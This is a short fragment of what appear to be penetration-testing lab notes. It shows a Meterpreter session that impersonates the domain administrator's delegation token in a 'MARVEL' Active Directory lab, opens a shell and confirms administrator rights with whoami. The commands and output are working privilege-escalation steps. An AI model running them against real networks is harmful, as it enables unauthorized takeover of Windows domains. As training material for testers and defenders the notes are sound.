 meterpreter > impersonate_token MARVEL\\administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter > shell
Process 9456 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\administrator
Token Impersonation
Impersonate our Domain Administrator
Marvel administrator is now available to us we try running this command again.